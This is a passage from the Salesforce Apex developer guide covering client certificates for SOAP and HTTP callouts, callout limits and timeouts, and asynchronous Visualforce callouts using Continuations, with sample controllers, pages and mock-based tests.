After you create a CA-signed certificate, you must upload the signed certificate before you can use it. See "Generate a Certificate Signed By a Certificate Authority" in the Salesforce online help.

# <span id="page-494-1"></span>Using Certificates with SOAP Services

After you have generated a certificate in Salesforce, you can use it to support two-way authentication for a callout to a SOAP Web service.

To integrate the certificate with your Apex:

- **1.** Receive the WSDL for the Web service from the third party or generate it from the application you want to connect to.
- **2.** Generate Apex classes from the WSDL for the Web service. See [SOAP Services: Defining a Class from a WSDL Document.](#page-472-0)
- **3.** The generated Apex classes include a stub for calling the third-party Web service represented by the WSDL document. Edit the Apex classes, and assign a value to a clientCertName x variable on an instance of the stub class. The value must match the Unique Name of the certificate that you generated on the Certificate and Key Management page.

The following example illustrates the last step of the previous procedure and works with the sample WSDL file in [Generated WSDL2Apex](#page-477-0) [Code](#page-477-0). This example assumes that you previously generated a certificate with a Unique Name of DocSampleCert.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCertName_x = 'DocSampleCert';
String input = 'This is the input string';
String output = stub.EchoString(input);
```
There is a legacy process for using a certificate obtained from a third party for your organization. Encode your client certificate key in base64, and assign it to the clientCert x variable on the stub. This is inherently less secure than using a Salesforce certificate because it does not follow security best practices for protecting private keys. When you use a Salesforce certificate, the private key is not shared outside Salesforce.

び

Note: Don't use a client certificate that was generated on the Generate Client Certificate page. Use a certificate that was obtained from a third party for your organization if you use the legacy process.

The following example illustrates the legacy process and works with the sample WSDL file in [Generated WSDL2Apex Code](#page-477-0) on page 458.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCert_x =
'MIIGlgIBAzCCBlAGCSqGSIb3DQEHAaCCBkEEggY9MIIGOTCCAe4GCSqGSIb3DQEHAaCCAd8EggHb'+
'MIIB1zCCAdMGCyqGSIb3DQEMCgECoIIBgjCCAX4wKAYKKoZIhvcNAQwBAzAaBBSaUMlXnxjzpfdu'+
'6YFwZgJFMklDWFyvCnQeuZpN2E+Rb4rf9MkJ6FsmPDA9MCEwCQYFKw4DAhoFAAQU4ZKBfaXcN45w'+
'9hYm215CcA4n4d0EFJL8jr68wwKwFsVckbjyBz/zYHO6AgIEAA==';
// Password for the keystore
stub.clientCertPasswd_x = 'passwd';
String input = 'This is the input string';
String output = stub.EchoString(input);
```
# <span id="page-495-1"></span>Using Certificates with HTTP Requests

After you have generated a certificate in Salesforce, you can use it to support two-way authentication for a callout to an HTTP request.

To integrate the certificate with your Apex:

- **1.** [Generate a certificate](#page-494-0). Note the Unique Name of the certificate.
- **2.** In your Apex, use the setClientCertificateName method of the HttpRequest class. The value used for the argument for this method must match the Unique Name of the certificate that you generated in the previous step.

The following example illustrates the last step of the previous procedure. This example assumes that you previously generated a certificate with a Unique Name of DocSampleCert.

```
HttpRequest req = new HttpRequest();
req.setClientCertificateName('DocSampleCert');
```
# Callout Limits and Limitations

The following limits and limitations apply when Apex code makes a callout to an HTTP request or a web services call. The web services call can be a SOAP API call or any external web services call.

- **•** A single Apex transaction can make a maximum of 100 callouts to an HTTP request or an API call.
- **•** The default timeout is 10 seconds. A custom timeout can be defined for each callout. The minimum is 1 millisecond and the maximum is 120,000 milliseconds. See the examples in the next section for how to set custom timeouts for Web services or HTTP callouts.
- **•** The maximum cumulative timeout for callouts by a single Apex transaction is 120 seconds. This time is additive across all callouts invoked by the Apex transaction.
- **•** You can't make a callout when there are pending operations in the same transaction. Things that result in pending operations are DML statements, asynchronous Apex (such as future methods and batch Apex jobs), scheduled Apex, or sending email. You can make callouts before performing these types of operations.
- **•** Pending operations can occur before mock callouts in the same transaction. See [Performing DML Operations and Mock Callouts for](#page-482-0) [WSDL-based callouts](#page-482-0) or [Performing DML Operations and Mock Callouts for HTTP callouts.](#page-491-0)
- **•** When the header Expect: 100-Continue is added to a callout request, a timeout occurs if a HTTP/1.1 100 Continue response isn't returned by the external server.

# Setting Callout Timeouts

The following example sets a custom timeout for Web services callouts. The example works with the sample WSDL file and the generated DocSamplePort class described in [Generated WSDL2Apex Code](#page-477-0) on page 458. Set the timeout value in milliseconds by assigning a value to the special timeout\_x variable on the stub.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.timeout x = 2000; // timeout in milliseconds
```
The following is an example of setting a custom timeout for HTTP callouts:

```
HttpRequest req = new HttpRequest();
req.setTimeout(2000); // timeout in milliseconds
```
# <span id="page-496-0"></span>Make Long-Running Callouts from a Visualforce Page

Use asynchronous callouts to make long-running requests from a Visualforce page to an external Web service and process responses in callback methods. Asynchronous callouts that are made from a Visualforce page don't count toward the Apex limit of 10 synchronous requests that last longer than five seconds. As a result, you can make more long-running callouts and you can integrate your Visualforce pages with complex back-end assets.

An asynchronous callout is a callout that is made from a Visualforce page for which the response is returned through a callback method. An asynchronous callout is also referred to as a continuation.

This diagram shows the execution path of an asynchronous callout, starting from a Visualforce page. A user invokes an action on a Visualforce page that requests information from a Web service (step 1). The app server hands the callout request to the Continuation server before returning to the Visualforce page (steps 2–3). The Continuation server sends the request to the Web service and receives the response (steps 4–7), then hands the response back to the app server (step 8). Finally, the response is returned to the Visualforce page (step 9).

#### **Execution Flow of an Asynchronous Callout**



A typical Salesforce application that benefits from asynchronous callouts is one that contains a Visualforce page with a button that users click to get data from an external Web service. For example, the Visualforce page might get warranty information for a certain product from a Web service. This page can be used by thousands of agents in the organization. Consequently, a hundred of those agents might click the same button to process warranty information for products at the same time. These hundred simultaneous actions exceed the limit of concurrent long-running requests of 10, but by using asynchronous callouts, the requests aren't subjected to this limit and can be executed.

In the following example application, the button action is implemented in an Apex controller method. The action method creates a Continuation and returns it. After the request is sent to the service, the Visualforce request is suspended. The user must wait for the response to be returned before proceeding with using the page and invoking new actions. When the external service returns a response, the Visualforce request resumes and the page receives this response.

This is the Visualforce page of our sample application. This page contains a button that invokes the startRequest method of the controller that's associated with this page. After the continuation result is returned and the callback method is invoked, the button renders the outputText component again to display the body of the response.

```
<apex:page controller="ContinuationController" showChat="false" showHeader="false">
  <apex:form >
     <!-- Invokes the action method when the user clicks this button. -->
     <apex:commandButton action="{!startRequest}"
              value="Start Request" reRender="result"/>
  </apex:form>
```

```
<!-- This output text component displays the callout response body. -->
  <apex:outputText id="result" value="{!result}" />
</apex:page>
```
The following is the Apex controller that's associated with the Visualforce page. This controller contains the action and callback methods.

 $\sigma$  Note: Before you can call an external service, you must add the remote site to a list of authorized remote sites in the Salesforce user interface. From Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**, and then click **New Remote Site**.

If the callout specifies a named credential as the endpoint, you don't need to configure remote site settings. A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. To set up named credentials, see "Define a Named Credential" in the Salesforce Help. In your code, specify the named credential URL instead of the long-running service URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example: callout:*My\_Named\_Credential*/*some\_path*.

```
public with sharing class ContinuationController {
   // Unique label corresponding to the continuation
   public String requestLabel;
   // Result of callout
   public String result {get;set;}
   // Callout endpoint as a named credential URL
   // or, as shown here, as the long-running service URL
   private static final String LONG RUNNING SERVICE URL =
        '<Insert your service URL>';
  // Action method
   public Object startRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation(40);
     // Set callback method
     con.continuationMethod='processResponse';
     // Create callout request
     HttpRequest req = new HttpRequest();
     req.setMethod('GET');
     req.setEndpoint(LONG_RUNNING_SERVICE_URL);
     // Add callout request to continuation
     this.requestLabel = con.addHttpRequest(req);
     // Return the continuation
     return con;
   }
   // Callback method
   public Object processResponse() {
     // Get the response by using the unique label
     HttpResponse response = Continuation.getResponse(this.requestLabel);
     // Set the result variable that is displayed on the Visualforce page
     this.result = response.getBody();
     // Return null to re-render the original Visualforce page
```


#### Note:

}

- **•** You can make up to three asynchronous callouts in a single continuation. Add these callout requests to the same continuation by using the addHttpRequest method of the Continuation class. The callouts run in parallel for this continuation and suspend the Visualforce request. Only after all callouts are returned by the external service for does the Visualforce process resume.
- **•** Asynchronous callouts are supported only through a Visualforce page. Making an asynchronous callout by invoking the action method outside a Visualforce page, such as in the Developer Console, isn't supported.
- **•** Asynchronous callouts are available for Apex controllers and Visualforce pages saved in version 30.0 and later. If JavaScript remoting is used, version 31.0 or later is required.

#### IN THIS SECTION:

#### [Process for Using Asynchronous Callouts](#page-499-0)

To use asynchronous callouts, create a Continuation object in an action method of a controller, and implement a callback method.

#### [Testing Asynchronous Callouts](#page-500-0)

Write tests to test your controller and meet code coverage requirements for deploying or packaging Apex. Because Apex tests don't support making callouts, you can simulate callout requests and responses. When you're simulating a callout, the request doesn't get sent to the external service, and a mock response is used.

#### [Asynchronous Callout Limits](#page-502-0)

When a continuation is executing, the continuation-specific limits apply. When the continuation returns and the request resumes, a new Apex transaction starts. All Apex and Visualforce limits apply and are reset in the new transaction, including the Apex callout limits.

#### [Making Multiple Asynchronous Callouts](#page-503-0)

To make multiple callouts to a long-running service simultaneously from a Visualforce page, you can add up to three requests to the Continuation instance. An example of when to make simultaneous callouts is when you're making independent requests to a service, such as getting inventory statistics for two products.

#### [Chaining Asynchronous Callouts](#page-504-0)

If the order of the callouts matters, or when a callout is conditional on the response of another callout, you can chain callout requests. Chaining callouts means that the next callout is made only after the response of the previous callout returns. For example, you might need to chain a callout to get warranty extension information after the warranty service response indicates that the warranty expired. You can chain up to three callouts.

#### [Making an Asynchronous Callout from an Imported WSDL](#page-506-0)

In addition to HttpRequest-based callouts, asynchronous callouts are supported in Web service calls that are made from WSDL-generated classes. The process of making asynchronous callouts from a WSDL-generated class is similar to the process for using the HttpRequest class.

SEE ALSO:

[Named Credentials as Callout Endpoints](#page-468-1)

# <span id="page-499-0"></span>Process for Using Asynchronous Callouts

To use asynchronous callouts, create a Continuation object in an action method of a controller, and implement a callback method.

### Invoking an Asynchronous Callout in an Action Method

To invoke an asynchronous callout, call the external service by using a Continuation instance in your Visualforce action method. When you create a continuation, you can specify a timeout value and the name of the callback method. For example, the following creates a continuation with a 60-second timeout and a callback method name of processResponse.

```
Continuation cont = new Continuation(60);
cont.continuationMethod = 'processResponse';
```
Next, associate the Continuation object to an external callout. To do so, create the HTTP request, and then add this request to the continuation as follows:

String requestLabel = cont.addHttpRequest(request);

Note: This process is based on making callouts with the HttpRequest class. For an example that uses a WSDL-based class, see [Making an Asynchronous Callout from an Imported WSDL](#page-506-0).

The method that invokes the callout (the action method) must return the Continuation object to instruct Visualforce to suspend the current request after the system sends the callout and waits for the callout response. The Continuation object holds the details of the callout to be executed.

This is the signature of the method that invokes the callout. The Object return type represents a Continuation.

```
public Object calloutActionMethodName()
```
## Defining a Callback Method

The response is returned after the external service finishes processing the callout. You can specify a callback method for asynchronous execution after the callout returns. This callback method must be defined in the controller class where the callout invocation method is defined. You can define a callback method to process the returned response, such as retrieving the response for display on a Visualforce page.

The callback method doesn't take any arguments and has this signature.

public Object *callbackMethodName*()

The Object return type represents a Continuation, a PageReference, or null. To render the original Visualforce page and finish the Visualforce request, return  $null$  in the callback method.

If the action method uses JavaScript remoting (is annotated with @RemoteAction ), the callback method must be static and has the following supported signatures.

public static Object *callbackMethodName*(List< String> *labels*, Object *state*)

Or:

```
public static Object callbackMethodName(Object state)
```
The *labels* parameter is supplied by the system when it invokes the callback method and holds the labels associated with the callout requests made. The *state* parameter is supplied by setting the [Continuation.state](#page-1985-0) property in the controller.

This table lists the return values for the callback method. Each return value corresponds to a different behavior.



#### **Table 4: Possible Return Values for the Callback Method**

Note: If the continuationMethod property isn't set for a continuation, the same action method that made the callout is called again when the callout response returns.

<span id="page-500-0"></span>SEE ALSO:

[Continuation Class](#page-1983-0)

# Testing Asynchronous Callouts

Write tests to test your controller and meet code coverage requirements for deploying or packaging Apex. Because Apex tests don't support making callouts, you can simulate callout requests and responses. When you're simulating a callout, the request doesn't get sent to the external service, and a mock response is used.

The following example shows how to invoke a mock asynchronous callout in a test for a Web service call that uses HTTPRequest. To simulate callouts in continuations, call these methods of the Test class: [setContinuationResponse\(requestLabel, mockResponse\)](#page-2484-0) and [invokeContinuationMethod\(controller, request\)](#page-2482-0).

The controller class to test is listed first, followed by the test class. The controller class from [Make Long-Running Callouts from a Visualforce](#page-496-0) [Page](#page-496-0) is reused here.

```
public with sharing class ContinuationController {
   // Unique label corresponding to the continuation request
   public String requestLabel;
   // Result of callout
   public String result {get;set;}
   // Endpoint of long-running service
   private static final String LONG RUNNING SERVICE URL =
        '<Insert your service URL>';
  // Action method
   public Object startRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation (40);
     // Set callback method
     con.continuationMethod='processResponse';
      // Create callout request
```

```
HttpRequest req = new HttpRequest();
     req.setMethod('GET');
     req.setEndpoint(LONG_RUNNING_SERVICE_URL);
     // Add callout request to continuation
     this.requestLabel = con.addHttpRequest(req);
     // Return the continuation
     return con;
    }
   // Callback method
   public Object processResponse() {
     // Get the response by using the unique label
     HttpResponse response = Continuation.getResponse(this.requestLabel);
     // Set the result variable that is displayed on the Visualforce page
     this.result = response.getBody();
     // Return null to re-render the original Visualforce page
     return null;
   }
}
```
This example shows the test class corresponding to the controller. This test class contains a test method for testing an asynchronous callout. In the test method, Test.setContinuationResponse sets a mock response, and Test.invokeContinuationMethod causes the callback method for the continuation to be executed. The test ensures that the callback method processed the mock response by verifying that the controller's result variable is set to the expected response.

```
@isTest
public class ContinuationTestingForHttpRequest {
   public static testmethod void testWebService() {
       ContinuationController controller = new ContinuationController();
        // Invoke the continuation by calling the action method
        Continuation conti = (Continuation)controller.startRequest();
        // Verify that the continuation has the proper requests
        Map<String, HttpRequest> requests = conti.getRequests();
        system.assert(requests.size() == 1);
        system.assert(requests.get(controller.requestLabel) != null);
        // Perform mock callout
        // (i.e. skip the callout and call the callback method)
       HttpResponse response = new HttpResponse();
        response.setBody('Mock response body');
        // Set the fake response for the continuation
        Test.setContinuationResponse(controller.requestLabel, response);
        // Invoke callback method
        Object result = Test.invokeContinuationMethod(controller, conti);
        // result is the return value of the callback
        System.assertEquals(null, result);
        // Verify that the controller's result variable
        // is set to the mock response.
        System.assertEquals('Mock response body', controller.result);
```
#### } }

# <span id="page-502-0"></span>Asynchronous Callout Limits

When a continuation is executing, the continuation-specific limits apply. When the continuation returns and the request resumes, a new Apex transaction starts. All Apex and Visualforce limits apply and are reset in the new transaction, including the Apex callout limits.

## Continuation-Specific Limits

The following are Apex and Visualforce limits that are specific to a continuation.



 $^1$  The timeout that is specified in the autogenerated Web service stub and in the HttpRequest objects is ignored. Only this timeout limit is enforced for a continuation.

 $^2$  When the continuation is executed, the Visualforce controller is serialized. When the continuation is completed, the controller is deserialized and the callback is invoked. Use the Apex transient modifier to designate a variable that is not to be serialized. The framework uses only serialized members when it resumes. The controller-state size limit is separate from the view state limit. See [Differences between Continuation Controller State and Visualforce View State.](#page-502-1)

<span id="page-502-1"></span> $^3$  This limit is for HTTP POST forms with the following content type headers: content-type='application/x-www-form-urlencoded' and content-type='multipart/form-data'

## Differences between Continuation Controller State and Visualforce View State

Controller state and view state are distinct. Controller state for a continuation consists of the serialization of all controllers that are involved in the request, not only the controller that invokes the continuation. The serialized controllers include controller extensions, and custom and internal component controllers. The controller state size is logged in the debug log as a USER\_DEBUG event.

View state holds more data than the controller state and has a higher maximum size (135 KB). The view state contains state and component structure. State is serialization of all controllers and all the attributes of each component on a page, including subpages and subcomponents . Component structure is the parent-child relationship of components that are in the page. You can monitor the view state size in the Developer Console or in the footer of a Visualforce page when development mode is enabled. For more information, see "View State Tab" in the Salesforce Help or refer to the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

# <span id="page-503-0"></span>Making Multiple Asynchronous Callouts

To make multiple callouts to a long-running service simultaneously from a Visualforce page, you can add up to three requests to the Continuation instance. An example of when to make simultaneous callouts is when you're making independent requests to a service, such as getting inventory statistics for two products.

When you're making multiple callouts in the same continuation, the callout requests run in parallel and suspend the Visualforce request. Only after all callout responses are returned does the Visualforce process resume.

The following Visualforce and Apex examples show how to make two asynchronous callouts simultaneously by using a single continuation. The Visualforce page is shown first. The Visualforce page contains a button that invokes the action method

startRequestsInParallel in the controller. When the Visualforce process resumes, the outputPanel component is rendered again. This panel displays the responses of the two asynchronous callouts.

```
<apex:page controller="MultipleCalloutController" showChat="false" showHeader="false">
  <apex:form >
     <!-- Invokes the action method when the user clicks this button. -->
     <apex:commandButton action="{!startRequestsInParallel}" value="Start Request"
reRender="panel"/>
  </apex:form>
  <apex:outputPanel id="panel">
      <!-- Displays the response body of the initial callout. -->
      <apex:outputText value="{!result1}" />
      \braket{br/}<!-- Displays the response body of the chained callout. -->
       <apex:outputText value="{!result2}" />
  </apex:outputPanel>
```
#### </apex:page>

This example shows the controller class for the Visualforce page. The startRequestsInParallel method adds two requests to the Continuation. After all callout responses are returned, the callback method (processAllResponses) is invoked and processes the responses.

```
public with sharing class MultipleCalloutController {
   // Unique label for the first request
   public String requestLabel1;
   // Unique label for the second request
   public String requestLabel2;
   // Result of first callout
   public String result1 {get;set;}
  // Result of second callout
   public String result2 {get;set;}
   // Endpoints of long-running service
   private static final String LONG RUNNING SERVICE URL1 =
        '<Insert your first service URL>';
   private static final String LONG RUNNING SERVICE URL2 =
        '<Insert your second service URL>';
   // Action method
   public Object startRequestsInParallel() {
     // Create continuation with a timeout
```
```
Continuation con = new Continuation(60);
  // Set callback method
  con.continuationMethod='processAllResponses';
  // Create first callout request
 HttpRequest req1 = new HttpRequest();
  req1.setMethod('GET');
  req1.setEndpoint(LONG_RUNNING_SERVICE_URL1);
  // Add first callout request to continuation
  this.requestLabel1 = con.addHttpRequest(req1);
  // Create second callout request
  HttpRequest req2 = new HttpRequest();
  req2.setMethod('GET');
  req2.setEndpoint(LONG_RUNNING_SERVICE_URL2);
  // Add second callout request to continuation
  this.requestLabel2 = con.addHttpRequest(req2);
 // Return the continuation
 return con;
}
// Callback method.
// Invoked only when responses of all callouts are returned.
public Object processAllResponses() {
 // Get the response of the first request
 HttpResponse response1 = Continuation.getResponse(this.requestLabel1);
 this.result1 = resonsel.getBody();
  // Get the response of the second request
 HttpResponse response2 = Continuation.getResponse(this.requestLabel2);
  this.result2 = response2.getBody();
  // Return null to re-render the original Visualforce page
  return null;
}
```
## Chaining Asynchronous Callouts

}

If the order of the callouts matters, or when a callout is conditional on the response of another callout, you can chain callout requests. Chaining callouts means that the next callout is made only after the response of the previous callout returns. For example, you might need to chain a callout to get warranty extension information after the warranty service response indicates that the warranty expired. You can chain up to three callouts.

The following Visualforce and Apex examples show how to chain one callout to another. The Visualforce page is shown first. The Visualforce page contains a button that invokes the action method invokeInitialRequest in the controller. The Visualforce process is suspended each time a continuation is returned. The Visualforce process resumes after each response is returned and renders each response in the outputPanel component.

<apex:page controller="ChainedContinuationController" showChat="false" showHeader="false">

```
<apex:form >
      <!-- Invokes the action method when the user clicks this button. -->
      <apex:commandButton action="{!invokeInitialRequest}" value="Start Request"
reRender="panel"/>
  </apex:form>
  <apex:outputPanel id="panel">
       <!-- Displays the response body of the initial callout. -->
       <apex:outputText value="{!result1}" />
       <br/><sub>r</sub><!-- Displays the response body of the chained callout. -->
       <apex:outputText value="{!result2}" />
   </apex:outputPanel>
```

```
</apex:page>
```
This example show the controller class for the Visualforce page. The invokeInitialRequest method creates the first continuation. The callback method (processInitialResponse) processes the response of the first callout. If this response meets a certain condition, the method chains another callout by returning a second continuation. After the response of the chained continuation is returned, the second callback method (processChainedResponse) is invoked and processes the second response.

```
public with sharing class ChainedContinuationController {
   // Unique label for the initial callout request
   public String requestLabel1;
   // Unique label for the chained callout request
   public String requestLabel2;
   // Result of initial callout
   public String result1 {get;set;}
   // Result of chained callout
   public String result2 {get;set;}
   // Endpoint of long-running service
   private static final String LONG RUNNING SERVICE URL1 =
        '<Insert your first service URL>';
   private static final String LONG RUNNING SERVICE URL2 =
        '<Insert your second service URL>';
    // Action method
   public Object invokeInitialRequest() {
     // Create continuation with a timeout
     Continuation con = new Continuation(60);
      // Set callback method
     con.continuationMethod='processInitialResponse';
     // Create first callout request
     HttpRequest req = new HttpRequest();
      req.setMethod('GET');
      req.setEndpoint(LONG_RUNNING_SERVICE_URL1);
     // Add initial callout request to continuation
      this.requestLabel1 = con.addHttpRequest(req);
      // Return the continuation
```
}

```
return con;
}
// Callback method for initial request
public Object processInitialResponse() {
  // Get the response by using the unique label
 HttpResponse response = Continuation.getResponse(this.requestLabel1);
  // Set the result variable that is displayed on the Visualforce page
  this.result1 = response.getBody();
  Continuation chainedContinuation = null;
  // Chain continuation if some condition is met
  if (response.getBody().toLowerCase().contains('expired')) {
      // Create a second continuation
      chainedContinuation = new Continuation (60);
      // Set callback method
      chainedContinuation.continuationMethod='processChainedResponse';
      // Create callout request
      HttpRequest req = new HttpRequest();
      req.setMethod('GET');
      req.setEndpoint(LONG_RUNNING_SERVICE_URL2);
      // Add callout request to continuation
      this.requestLabel2 = chainedContinuation.addHttpRequest(req);
  }
  // Start another continuation
 return chainedContinuation;
}
// Callback method for chained request
public Object processChainedResponse() {
 // Get the response for the chained request
 HttpResponse response = Continuation.getResponse(this.requestLabel2);
  // Set the result variable that is displayed on the Visualforce page
  this.result2 = response.getBody();
 // Return null to re-render the original Visualforce page
 return null;
}
```
Note: The response of a continuation must be retrieved before you create a new continuation and before the Visualforce request is suspended again. You can't retrieve an old response from an earlier continuation in the chain of continuations.

### Making an Asynchronous Callout from an Imported WSDL

In addition to HttpRequest-based callouts, asynchronous callouts are supported in Web service calls that are made from WSDL-generated classes. The process of making asynchronous callouts from a WSDL-generated class is similar to the process for using the HttpRequest class.

When you import a WSDL in Salesforce, Salesforce autogenerates two Apex classes for each namespace in the imported WSDL. One class is the service class for the synchronous service, and the other is a modified version for the asynchronous service. The autogenerated asynchronous class name starts with the Async prefix and has the format Async*ServiceName*. *ServiceName* is the name of the original unmodified service class. The asynchronous class differs from the standard class in the following ways.

- The public service methods contain an additional Continuation parameter as the first parameter.
- The Web service operations are invoked asynchronously and their responses are obtained with the getValue method of the response element.
- **•** The WebServiceCallout.beginInvoke and WebServiceCallout.endInvoke are used to invoke the service and get the response respectively.

You can generate Apex classes from a WSDL in the Salesforce user interface. From Setup, enter **Apex Classes** in the Quick Find box, then select **Apex Classes**.

To make asynchronous Web service callouts, call the methods on the autogenerated asynchronous class by passing your Continuation instance to these methods. The following example is based on a hypothetical stock-quote service. This example assumes that the organization has a class, called AsyncSOAPStockQuoteService, that was autogenerated via a WSDL import. The example shows how to make an asynchronous callout to the service by using the autogenerated AsyncSOAPStockQuoteService class. First, this example creates a continuation with a 60-second timeout and sets the callback method. Next, the code example invokes the beginStockQuote method by passing it the Continuation instance. The beginStockQuote method call corresponds to an asynchronous callout execution.

```
public Continuation startRequest() {
  Integer TIMEOUT INT SECS = 60;
   Continuation cont = new Continuation(TIMEOUT INT SECS);
  cont.continuationMethod = 'processResponse';
  AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
     stockQuoteService =
        new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
  stockQuoteFuture = stockQuoteService.beginStockQuote(cont,'CRM');
  return cont;
}
```
When the external service returns the response of the asynchronous callout (the beginStockQuote method), this callback method is executed. It gets the response by calling the getValue method on the response object.

```
public Object processResponse() {
  result = stockQuoteFuture.getValue();
   return null;
}
```
The following is the entire controller with the action and callback methods.

```
public class ContinuationSOAPController {
   AsyncSOAPStockQuoteService.GetStockQuoteResponse_elementFuture
           stockQuoteFuture;
   public String result {get;set;}
   // Action method
   public Continuation startRequest() {
       Integer TIMEOUT INT SECS = 60;
      Continuation cont = new Continuation(TIMEOUT INT SECS);
       cont.continuationMethod = 'processResponse';
```

```
AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
         stockQuoteService =
           new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
           stockQuoteFuture = stockQuoteService.beginGetStockQuote(cont,'CRM');
      return cont;
   }
   // Callback method
   public Object processResponse() {
      result = stockQuoteFuture.getValue();
      // Return null to re-render the original Visualforce page
      return null;
   }
}
```
This example shows the corresponding Visualforce page that invokes the startRequest method and displays the result field.

```
<apex:page controller="ContinuationSOAPController" showChat="false" showHeader="false">
  <apex:form >
     <!-- Invokes the action method when the user clicks this button. -->
     <apex:commandButton action="{!startRequest}"
             value="Start Request" reRender="result"/>
  </apex:form>
  <!-- This output text component displays the callout response body. -->
  <apex:outputText value="{!result}" />
</apex:page>
```
### Testing WSDL-Based Asynchronous Callouts

Testing asynchronous callouts that are based on Apex classes from a WSDL is similar to the process that's used with callouts that are based on the HttpRequest class. Before you test ContinuationSOAPController.cls, create a class that implements WebServiceMock. This class enables safe testing for ContinuationTestForWSDL.cls, which we'll create in a moment, by enabling a mock continuation and making sure that the test has no real effect.

```
public class AsyncSOAPStockQuoteServiceMockImpl implements WebServiceMock {
   public void doInvoke(
       Object stub,
       Object request,
       Map<String, Object> response,
       String endpoint,
       String soapAction,
       String requestName,
       String responseNS,
       String responseName,
       String responseType) {
       // do nothing
   }
}
```
This example is the test class that corresponds to the ContinuationSOAPController controller. The test method in the class sets a fake response and invokes a mock continuation. The callout isn't sent to the external service. To perform a mock callout, the test

calls these methods of the Test class: [setContinuationResponse\(requestLabel, mockResponse\)](#page-2484-0) and [invokeContinuationMethod\(controller,](#page-2482-0) [request\)](#page-2482-0).

```
@isTest
public class ContinuationTestingForWSDL {
   public static testmethod void testWebService() {
        ContinuationSOAPController demoWSDLClass =
